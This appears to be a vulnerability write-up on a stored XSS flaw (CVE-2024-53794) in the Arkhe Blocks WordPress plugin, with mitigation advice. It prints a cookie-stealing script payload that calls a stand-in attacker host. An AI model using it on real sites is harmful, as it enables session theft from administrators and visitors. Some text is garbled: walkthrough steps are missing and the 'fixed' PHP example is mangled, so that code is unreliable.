Cross-Site Scripting (XSS) still plagues modern web apps, and the vulnerability CVE-2024-53794 shows just how easy it is for stored XSS attacks to slip into popular software. This article breaks down everything you need to know about this issue in Arkhe Blocks ― a block-building plugin by LOOS,Inc. — and shows simple code examples as well as how attackers might exploit this bug.
What is CVE-2024-53794?
CVE-2024-53794 is a Stored XSS (Cross-Site Scripting) vulnerability identified in the WordPress plugin Arkhe Blocks, maintained by LOOS,Inc. The vulnerability exists in all versions up to and including 2.27..
Type: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
When exploited, this bug lets untrusted users save malicious scripts inside posts/pages. When someone views the compromised content, the script runs in their browser, potentially allowing data theft or account compromise.
How Does The Vulnerability Work?
Arkhe Blocks lets content creators use custom blocks on WordPress. Somewhere in the process of handling and displaying user content, values aren’t neutralized or sanitized correctly. This means that attackers can inject HTML and JavaScript that the plugin will later display ‘raw’ in the user’s browser.
If a user with access (an author, contributor, or attacker with any role able to add custom blocks) saves content containing a <script>, that script will quietly run for anyone who visits the page containing that block.
Code Example: The Vulnerable Pattern
Let’s look at a simplified code example to show the problem.
Suppose the plugin takes some user input and places it in a block without escaping it
// Example bad code: inserts unescaped user input into page
echo '<div class="arkhe-user-block">' . $_POST['block_content'] . '</div>';
If no escaping like esc_html() or wp_kses_post() is used, the plugin will output any script or HTML as-is.
Step 1: Add a new block in Arkhe Blocks, and in the block content, insert the following
<script>alert('XSS by CVE-2024-53794!')</script>
Step 2: Save or publish the post. Now, whenever any user visits the page — *including admins* — the script executes in their browser. More dangerous payloads could do things like:
<script>fetch('https://attacker.site/steal?cookie='; + document.cookie)</script>
Here’s a hypothetical exploit walk-through.
1. Attacker registers as a low-privileged user (like a contributor) on a target WordPress site that uses Arkhe Blocks plugin ≤2.27..
Attacker saves the post.
5. When an admin previews or edits the post, their session cookies are sent to the attacker’s server.
How To Fix Or Mitigate
- Upgrade to the latest Arkhe Blocks version. Check the plugin site for patches.
- Sanitize all block output in custom code/plugins using WordPress functions
`php
echo '
' . esc_html( $_POST['block_content'] ) . '';
Links & References
- NVD: CVE-2024-53794
- WordPress Plugin: Arkhe Blocks
- OWASP XSS Cheat Sheet
In Summary
CVE-2024-53794 is a reminder that stored XSS risks never go away. Any plugin or component that outputs user-provided code must sanitize and escape everything, every time. If you use Arkhe Blocks, upgrade immediately and double check your permissions — a stray script is all it takes to put your whole site at risk.
*Stay patched and vigilant!*
*This article is exclusive to your request — please link back to CVE-2024-53794 on NVD if sharing.*
Timeline
Published on: 12/06/2024 14:15:21 UTC
